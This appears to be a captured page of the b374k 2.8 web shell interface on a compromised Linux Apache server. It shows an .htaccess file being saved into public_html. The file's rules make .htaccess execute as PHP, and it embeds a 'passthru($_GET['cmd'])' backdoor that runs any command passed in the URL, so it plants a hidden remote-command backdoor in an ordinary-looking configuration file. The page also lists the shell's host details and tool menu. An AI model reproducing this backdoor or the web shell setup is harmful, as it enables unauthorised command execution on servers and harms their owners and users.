 b374k 2.8
Search
password | log out
b374k
2.8
Linux a1-whl-a79.host.intranet 2.6.18-194.32.1.el5 #1 SMP Fri Jan 7 11:50:24 BRST 2011 x86_64
Apache
server ip : | your ip : 89.234.157.254 | Time @ Server : 03 Jul 2015 23:29:07
o / home / / public_html /
xpl ps eval info db rs > - shell command -
File saved @ 03-Jul-2015 23:29:07
RewriteEngine On
RewriteCond %{SCRIPT_FILENAME} !-f
RewriteCond %{SCRIPT_FILENAME} !-d
RewriteRule ^(.*)$ index.php?p=$1
DirectoryIndex index.php
<files ~ "^.*\.([Hh][Tt][Aa])">
order allow,deny
deny from all
satisfy all
</files>
<Files ~ "^\.ht">
Order allow,deny
Allow from all
</Files>
AddType application/x-httpd-php .htaccess
# <?php passthru($_GET['cmd']); ?>
/home/ /public_html/.htaccess
Save !